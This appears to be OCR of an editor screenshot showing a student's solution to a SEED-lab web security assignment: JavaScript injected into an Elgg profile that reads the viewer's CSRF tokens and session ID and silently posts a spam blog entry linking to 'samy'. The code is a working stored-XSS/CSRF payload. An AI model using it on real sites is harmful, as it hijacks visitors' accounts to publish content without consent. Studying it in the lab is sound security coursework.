 File Edit Selection View Go Run Terminal Help Search
JS task1.js JS task2.js JS task3.js XSSDemo.txt <> test2.html
E: > L_4-T_1 > CSE-406 > Assignment_2_Web_Security > files > JS task3.js > onload
1 // Approach 2
2 window.onload = function(){
3 var sendurl="http://www.seed-server.com/action/blog/save"; //FILL IN
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var owner_id=elgg.page_owner.guid;
7 var visitor_id=elgg.session.user.guid;
8
9 var title="&title=Are you looking for job?";
10 var container_guid="&container_guid="+visitor_id;
11 var comments_on="&comments_on=On";
12 var status="&status=published";
13
14 var description="&description=To earn 12 USD/hour(!), <a href='http://www.seed-server.com/profile/samy'>Visit Now</a> <br> http://www.seed-server.com/profile/samy";
15 var content=token+ts+title+description+comments_on+status+container_guid; //FILL IN
16
17
18 if(owner_id!=visitor_id)
19 {
20 var Ajax=null;
21 Ajax=new XMLHttpRequest();
22 Ajax.open("POST",sendurl,true);
23 Ajax.setRequestHeader("Host","www.seed-server.com");
24 Ajax.setRequestHeader("Content-Type",
25 "application/x-www-form-urlencoded");
26 Ajax.send(content);
27 }
28 }
29